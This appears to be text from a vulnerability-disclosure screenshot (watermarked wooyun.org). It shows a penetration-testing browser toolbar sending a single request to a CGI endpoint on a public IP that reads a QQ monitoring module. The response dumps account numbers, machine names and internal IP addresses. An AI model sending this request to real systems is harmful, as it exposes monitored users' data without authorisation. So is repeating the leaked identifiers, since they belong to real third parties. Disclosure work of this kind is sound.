 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
Split URL
Execute
http://222.223.227.45:8888/cgi-bin/dsweb.cgi?module=qq_monitor&op_req=read_system
Enable Post data Enable Referrer
{defaultPolicy:'0',timePolicy:'off',timePeriod:'',root:
[{dataId:0,number:'937190150',name:'PPT07-20140911Y',ip:'192.168.6.133',status:'1',time:'6802',policy:'0',type:'QQ',note:'null'},
{dataId:0,number:'822697000',name:'PPT07-20140911Y',ip:'192.168.6.133',status:'1',time:'6789',policy:'0',type:'QQ',note:'null'},
{dataId:0,number:'805837366',name:'08-10-76-D5-12-A1',ip:'192.168.6.107',status:'1',time:'7493',policy:'0',type:'QQ',note:'null'},
{dataId:0,number:'108321843',name:'鲍尔曼04',ip:'192.168.6.120',status:'1',time:'9862',policy:'0',type:'QQ',note:'null'},
{dataId:0,number:'515750265',name:'PPT07-20140911S',ip:'192.168.6.106',status:'1',time:'11603',policy:'0',type:'QQ',note:'null'},
{dataId:0,number:'2569032989',name:'HY50-20140615QZ',ip:'192.168.6.116',status:'1',time:'12367',policy:'0',type:'QQ',note:'null'},
{dataId:0,number:'704571718',name:'鲍尔曼03',ip:'192.168.6.112',status:'1',time:'12636',policy:'0',type:'QQ',note:'null'},{dataId:0,number:'2517137211',name:'
鲍尔曼03',ip:'192.168.6.112',status:'1',time:'12658',policy:'0',type:'QQ',note:'null'},{dataId:0,number:'2768090081',name:'鲍尔曼
03',ip:'192.168.6.112',status:'1',time:'12684',policy:'0',type:'QQ',note:'null'},{dataId:0,number:'2935921913',name:'鲍尔曼
03',ip:'192.168.6.112',status:'1',time:'12706',policy:'0',type:'QQ',note:'null'},{dataId:0,number:'1692030178',name:'鲍尔曼
03',ip:'192.168.6.112',status:'1',time:'12719',policy:'0',type:'QQ',note:'null'}]}
www.wooyun.org